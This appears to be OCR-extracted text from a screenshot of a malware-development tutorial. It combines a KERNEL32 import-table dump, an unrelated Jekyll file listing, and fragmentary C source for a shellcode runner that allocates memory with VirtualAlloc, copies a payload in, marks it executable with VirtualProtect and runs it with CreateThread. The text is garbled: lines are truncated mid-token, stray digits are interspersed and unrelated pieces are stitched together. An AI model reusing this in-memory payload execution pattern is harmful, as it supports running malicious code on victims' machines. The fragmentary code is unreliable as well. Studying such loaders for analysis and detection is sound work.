 s an import table in .idata at 0×408000
ort Tables (interpreted .idata section contents)
Hint Time Forward DLL Fi
Table Stamp Chain Name Thu
00 0000803c 00000000 00000000 0000857c 0000
DLL Name: KERNEL32.dll
vma: Hint/Ord Member-Name Bound-To
82ec 252 CreateThread 1
82fc 283 DeleteCriticalSection
8314 319 EnterCriticalSection
832c 630 GetLastError
833c 743 GetStartupInfoA
834e 892 InitializeCriticalSection
836a 984 LeaveCriticalSection
8382 1394 SetUnhandledExceptionFilter
83a0 1410 Sleep
83a8 1445 TlsGetValue
83b6 1486 VirtualAlloc 2
83c6 1492 VirtualProtect 3
83d8 1494 VirtualQuery
83e8 1503 WaitForSingleObject 4
_posts
2021-09-04-simple-...
2021-09-04-welcom...
2021-09-06-simple-...
_site
.jekyll-cache
assets
_config.yml
.gitignore
404.html
about.markdown
Gemfile
Gemfile.lock
index.markdown
38 void * my_payload_mem; // memory buffer for payload
39 BOOL rv;
40 HANDLE th;
41 DWORD oldprotect = 0;
42
43 // Allocate a memory buffer for payload
2
44 my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | ME
45
46 // copy payload to buffer
47 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
48
49 // make new buffer as executable
3
50 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE
51 if ( rv != 0 ) {
52
53 // run payload
1
54 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_me
4
55 WaitForSingleObject(th, -1);
56 }
57 return 0;
58 }